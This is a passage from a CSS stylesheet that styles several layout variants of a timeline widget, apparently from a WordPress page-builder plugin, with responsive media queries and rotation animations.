  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header::before {
  content: "";
  position: absolute;
  bottom: 0;
  width: 55%;
  height: 5px;
  background: #ff9449b8;
  left: 50%;
  transform: translateX(-50%);
  border-radius: 5px;
  box-shadow: 0 3px 5px #170e0738;
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header::after {
  content: "";
  position: absolute;
  right: -63px;
  top: 25px;
  width: 70px;
  height: 5px;
  background: #ff9449b8;
  z-index: -1;
}
@media (max-width: 991px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header::after {
    display: none;
  }
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content {
  padding: 10px 20px;
  text-align: center;
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  font-size: 35px;
  position: absolute;
  top: 50%;
  right: -400%;
  transform: translateY(-50%);
  transition: 0.5s;
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even) {
  margin-left: auto;
  padding-left: 50px;
}
@media (max-width: 991px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    padding-left: 0;
    margin-left: 25px;
  }
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-item-bar-icon {
  position: absolute;
  left: -26.5px;
  font-size: 30px;
  height: 55px;
  width: 55px;
  border-radius: 50%;
  text-align: center;
  line-height: 55px;
  background: #ff9549;
  box-shadow: 0 0 15px #6d7ba0;
  color: #fff;
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-item-bar-icon
  i {
  display: inline-block;
  transform: 0;
  transform-origin: center;
}
@keyframes iconRotate {
  form {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
@media (max-width: 991px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-item-bar-icon {
    display: none;
  }
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner {
  border-left: 3px dotted #bbb;
  box-shadow: 0 0 30px #dde;
  border-radius: 7px;
  border-right: 3px dotted #bbb;
  background: #fff;
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header {
  position: relative;
  padding: 20px 0;
  margin-bottom: 25px;
  font-size: 25px;
  text-transform: capitalize;
  text-align: center;
  background: transparent !important;
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header::before {
  content: "";
  position: absolute;
  bottom: 0;
  width: 55%;
  height: 5px;
  background: #ff9449b8;
  left: 50%;
  transform: translateX(-50%);
  border-radius: 5px;
  box-shadow: 0 3px 5px #170e0738;
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header::after {
  content: "";
  position: absolute;
  left: -63px;
  top: 25px;
  width: 70px;
  height: 5px;
  background: #ff9449b8;
  z-index: -1;
}
@media (max-width: 991px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header::after {
    display: none;
  }
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content {
  padding: 10px 20px;
  text-align: center;
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  font-size: 35px;
  position: absolute;
  top: 50%;
  left: -400%;
  transform: translateY(-50%);
  transition: 0.5s;
}
@media (max-width: 991px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-date {
    top: -50px;
    right: 0;
    left: auto;
    font-size: 30px;
  }
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item.active:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  font-size: 35px;
  position: absolute;
  top: 50%;
  left: -250px;
  transform: translateY(-50%);
}
@media (max-width: 991px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item.active:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-date {
    top: -25px;
    right: 0;
    left: auto;
    font-size: 30px;
  }
}
@media (max-width: 991px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    margin-top: 90px !important;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item.active:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-date {
    font-size: 25px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-five
    .bwdtl-timeline-wrapper
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item.active:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-date {
    font-size: 25px;
  }
}
.bwdtl-timeline-five
  .bwdtl-timeline-wrapper
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:hover
  .bwdtl-timeline-item-inner {
  box-shadow: 0 10px 10px #dde;
}
.bwdtl-timeline-six {
  position: relative;
}
@media (max-width: 767px) {
  .bwdtl-timeline-six {
    padding-right: 15px;
  }
}
.bwdtl-timeline-six::before {
  content: "";
  position: absolute;
  width: 4px;
  background-color: white;
  border-radius: 10px;
  left: 50%;
  transform: translateX(-50%);
  top: 0;
  bottom: 0;
  box-shadow: 0 0 20px #0a20575c;
}
@media (max-width: 991px) {
  .bwdtl-timeline-six::before {
    left: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-six::before {
    left: 35px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-six::before {
    left: 50px;
  }
}
.bwdtl-timeline-six .bwdtl-timeline-heading-title {
  font-size: 30px;
  text-transform: uppercase;
  line-height: 80px;
  background: #20eae3;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  width: 120px;
  text-align: center;
  color: #333;
  border-radius: 45px;
  top: 10px;
  box-shadow: 0 5px 5px #ccc;
}
@media (max-width: 991px) {
  .bwdtl-timeline-six .bwdtl-timeline-heading-title {
    left: 50px;
    font-size: 26px;
    width: 95px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-six .bwdtl-timeline-heading-title {
    left: 35px;
    font-size: 19px;
    width: 65px;
    top: 20px;
    line-height: 65px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-six .bwdtl-timeline-heading-title {
    left: 50px;
    font-size: 26px;
    width: 95px;
  }
}
@media (max-width: 991px) {
  .bwdtl-timeline-six .bwdtl-timeline-item-container {
    padding-right: 60px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-six .bwdtl-timeline-item-container {
    padding-right: 0;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-six .bwdtl-timeline-item-container {
    padding-right: 15px;
  }
}
.bwdtl-timeline-six .bwdtl-timeline-item-container .bwdtl-timeline-item {
  position: relative;
  width: 50%;
  max-width: 700px;
  transition: 0.5s ease-in;
  transform: translateY(300px) scale(0.8);
  opacity: 0;
  visibility: hidden;
  padding-top: 10px;
}
@media (max-width: 991px) {
  .bwdtl-timeline-six .bwdtl-timeline-item-container .bwdtl-timeline-item {
    width: 100%;
    max-width: 100%;
    margin-top: 60px !important;
  }
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    max-width: 75%;
    margin-left: 54px;
  }
}
@media (max-width: 768px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    max-width: 90%;
  }
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  padding: 15px;
  box-shadow: 0px 3px 10px #dde;
  position: relative;
  background-color: #fff;
}
@media (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    padding: 10px;
  }
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner::before {
  content: "";
  width: 84px;
  height: 5px;
  background: #fff;
  position: absolute;
  right: -52px;
  top: 50%;
  transform: translateY(-50%);
  z-index: -1;
  box-shadow: 0 1px 10px #a79595;
}
@media (max-width: 991px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner::before {
    left: -52px;
  }
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner::after {
  content: "";
  position: absolute;
  height: 30px;
  width: 30px;
  border-radius: 50%;
  background: #fff;
  top: 50%;
  transform: translateY(-50%);
  right: -69px;
  z-index: 2;
  border: 4px solid #fff;
  box-shadow: 0 0 20px #ccc;
}
@media (max-width: 991px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner::after {
    left: -69px;
  }
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header {
  position: relative;
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-heading-title {
  font-size: 30px;
  line-height: 60px;
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-date {
  display: inline-block;
  line-height: 30px;
  padding: 0 10px;
  background: #20eae3;
  position: absolute;
  top: -30px;
  border-radius: 30px;
  box-shadow: 0 3px 3px #bfbfbf;
  left: 50%;
  transform: translateX(-50%);
  min-width: 170px;
  text-align: center;
}
@media (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header
    .bwdtl-timeline-date {
    line-height: 25px;
    padding: 0 5px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header
    .bwdtl-timeline-date {
    padding: 0 10px;
    line-height: 30px;
  }
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-img {
  padding: 15px;
  border-top: 2px dotted #ddd;
  box-shadow: 0 5px 5px #ddd;
  border-radius: 10px;
  overflow: hidden;
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-img
  img {
  display: block;
  object-fit: cover;
  width: 100%;
  height: 100%;
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-comments-area {
  padding: 20px;
  text-align: center;
  display: flex;
  justify-content: space-evenly;
}
@media (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content
    .bwdtl-comments-area {
    padding: 15px 0;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content
    .bwdtl-comments-area {
    padding: 20px;
  }
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-comments-area
  a {
  display: inline-block;
  background: #ee4c52;
  color: #fff;
  text-transform: capitalize;
  padding: 0 5px;
  border-radius: 5px;
  box-shadow: 0 2px 5px #ee4c52;
}
@media (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content
    .bwdtl-comments-area
    a {
    font-size: 12px;
    padding: 0 1px;
    line-height: 17px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content
    .bwdtl-comments-area
    a {
    padding: 0 5px;
    font-size: 15px;
    line-height: 25px;
  }
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-comments-area
  a:hover {
  color: #eee;
  background: #ec363c;
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-desc {
  margin: 0 30px;
  padding: 20px 0;
}
@media (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content
    .bwdtl-timeline-desc {
    margin: 0 10px;
    padding: 15px 0;
  }
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-read-more-btn {
  display: inline-block;
  text-transform: capitalize;
  line-height: 40px;
  background: #ea2027;
  color: #fff;
  padding: 0 70px;
  margin-top: 20px;
  transition: 0.4s;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  border-radius: 30px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content
    .bwdtl-read-more-btn {
    line-height: 35px;
    padding: 0px 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-content
    .bwdtl-read-more-btn {
    padding: 0 70px;
    line-height: 40px;
  }
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-read-more-btn:hover {
  background: #d21c23;
  color: #eee;
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd) {
  padding-right: 50px;
}
@media (max-width: 991px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    padding-right: 0;
    padding-left: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    padding-left: 15px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    padding-left: 30px;
  }
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner::before {
  right: -52px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::before {
    left: -40px;
    right: auto;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::before {
    left: -40px;
    right: auto;
  }
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner::after {
  right: -65px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::after {
    left: -50px;
    right: auto;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::after {
    left: -50px;
    right: auto;
  }
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even) {
  margin-left: auto;
  padding-left: 50px;
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner::before {
  left: -52px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner::before {
    left: -40px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner::before {
    left: -40px;
  }
}
.bwdtl-timeline-six
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner::after {
  left: -65px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner::after {
    left: -50px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner::after {
    left: -50px;
  }
}
@media (max-width: 991px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    padding-right: 0;
    padding-left: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    padding-left: 15px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-six
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    padding-left: 30px;
  }
}
.bwdtl-timeline-six .bwdtl-timeline-item-container .bwdtl-timeline-item.active {
  transform: translateY(0) scale(1);
  opacity: 1;
  visibility: visible;
}
.bwdtl-timeline-eight {
  position: relative;
  overflow: hidden;
}
.bwdtl-timeline-eight::after {
  content: "";
  position: absolute;
  left: 50%;
  height: 100%;
  width: 15px;
  border: 5px dotted #eb4d4b;
  z-index: 1;
  top: 0;
  transform: translateX(-50%);
}
@media (max-width: 991px) {
  .bwdtl-timeline-eight::after {
    left: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-eight::after {
    left: 35px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-eight::after {
    left: 50px;
  }
}
.bwdtl-timeline-eight .bwdtl-progress-line {
  top: 0;
  position: absolute;
  max-height: 100%;
  left: 50%;
  width: 15px;
  background: #eb4d4b;
  z-index: 2;
  height: 0;
  box-shadow: 0 0 10px #3b282853;
  transform: translateX(-50%);
  transition: 0.3s;
}
@media (max-width: 991px) {
  .bwdtl-timeline-eight .bwdtl-progress-line {
    left: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-eight .bwdtl-progress-line {
    left: 35px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-eight .bwdtl-progress-line {
    left: 50px;
  }
}
.bwdtl-timeline-eight .bwdtl-progress-helper {
  height: 50vh;
  background-color: gray;
  position: absolute;
  bottom: 100%;
}
.bwdtl-timeline-eight .bwdtl-timeline-item-container .bwdtl-timeline-item {
  width: 50%;
  transition: 0.6s;
}
@media (min-width: 576px) and (max-width: 992px) {
  .bwdtl-timeline-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    margin-left: 30px;
  }
}
.bwdtl-timeline-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-last-child(1) {
  margin-bottom: 30px;
}
@media (max-width: 991px) {
  .bwdtl-timeline-eight .bwdtl-timeline-item-container .bwdtl-timeline-item {
    width: 100%;
    margin-top: 60px;
    max-width: 650px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-eight .bwdtl-timeline-item-container .bwdtl-timeline-item {
    margin-top: 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-eight .bwdtl-timeline-item-container .bwdtl-timeline-item {
    margin-top: 60px;
  }
}
.bwdtl-timeline-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  padding: 30px;
  position: relative;
  box-shadow: 0 5px 30px #acadc3;
  background: #fff;
}
@media (max-width: 767px) {
  .bwdtl-timeline-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    padding: 15px;
  }
}
.bwdtl-timeline-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header {
  margin-bottom: 20px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header {
    margin-bottom: 13px;
  }
}
.bwdtl-timeline-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-title {
  font-size: 27px;
  margin-bottom: 10px;
  text-transform: capitalize;
  color: #21234a;
}
@media (max-width: 767px) {
  .bwdtl-timeline-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header
    .bwdtl-timeline-title {
    font-size: 23px;
    margin-bottom: 8px;
    line-height: 27px;
  }
}
.bwdtl-timeline-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-date {
  font-size: 16px;
  font-weight: 600;
  color: #262855;
}
@media (max-width: 767px) {
  .bwdtl-timeline-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header
    .bwdtl-timeline-date {
    line-height: 22px;
  }
}
.bwdtl-timeline-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-content
  .bwdtl-timeline-desc {
  color: #30336b;
}
.bwdtl-timeline-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-bottom-circles {
  display: flex;
  justify-content: space-around;
  position: absolute;
  width: 100%;
  left: 0;
}
.bwdtl-timeline-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-bottom-circles
  .bwdtl-circle {
  height: 60px;
  width: 60px;
  border: 3px dotted #21234a;
  border-radius: 50%;
  background: #d5d6e1;
  display: flex;
  justify-content: center;
  align-items: center;
  transform-origin: center;
  animation-name: circleRouting;
  animation-duration: 0.6s;
  animation-iteration-count: 1;
}
.bwdtl-timeline-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-bottom-circles
  .bwdtl-circle
  .bwdtl-circle-inner {
  display: inline-block;
  height: 35px;
  width: 35px;
  border: 2px dotted #1c1e40;
  border-radius: 50%;
}
@keyframes circleRouting {
  from {
    transform: rotate(0);
  }
  to {
    transform: rotate(360deg);
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-bottom-circles {
    display: none !important;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-bottom-circles {
    display: flex !important;
  }
}
.bwdtl-timeline-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd) {
  padding-right: 50px;
  transform: translateX(-120%);
}
@media (max-width: 991px) {
  .bwdtl-timeline-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    padding-left: 50px;
    padding-right: 0;
  }
}
.bwdtl-timeline-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner {
  border-top-right-radius: 140px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner {
    border-top-right-radius: 0;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner {
    border-top-right-radius: 140px;
  }
}
.bwdtl-timeline-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even) {
  margin-left: auto;
  padding-left: 50px;
  transform: translateX(120%);
}
@media (max-width: 991px) {
  .bwdtl-timeline-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    padding-left: 50px;
  }
}
.bwdtl-timeline-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner {
  text-align: right;
  border-top-left-radius: 140px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner {
    border-radius: 0;
    text-align: left;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner {
    border-top-left-radius: 140px;
    text-align: right;
  }
}
.bwdtl-timeline-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item.active {
  transform: translate(0);
}
.bwdtl-timeline-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item.active
  .bwdtl-timeline-item-inner
  .bwdtl-bottom-circles {
  display: flex;
  justify-content: space-around;
  position: absolute;
  width: 100%;
  left: 0;
}
.bwdtl-timeline-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item.active
  .bwdtl-timeline-item-inner
  .bwdtl-bottom-circles
  .bwdtl-circle {
  transform-origin: center;
  animation: circleRouting 2s linear 0 infinite;
}
@keyframes circleRouting {
  from {
    transform: rotate(0);
  }
  to {
    transform: rotate(360deg);
  }
}
.bwdtl-timeline-eight .bwdtl-timeline-img img {
  width: 100%;
}
.bwdtl-timeline-nine {
  position: relative;
  overflow: hidden;
}
.bwdtl-timeline-nine::after {
  content: "";
  position: absolute;
  left: 50%;
  height: 100%;
  width: 8px;
  z-index: 1;
  top: 0;
  transform: translateX(-50%);
  background: #eb4d4b70;
}
@media (max-width: 991px) {
  .bwdtl-timeline-nine::after {
    left: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-nine::after {
    left: 35px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-nine::after {
    left: 50px;
  }
}
.bwdtl-timeline-nine .bwdtl-progress-line {
  top: 0;
  position: absolute;
  left: 50%;
  width: 8px;
  background: #e55518;
  z-index: 2;
  height: 0;
  max-height: 100%;
  box-shadow: 0 0 10px #38141438;
  transform: translateX(-50%);
  transition: 0.3s;
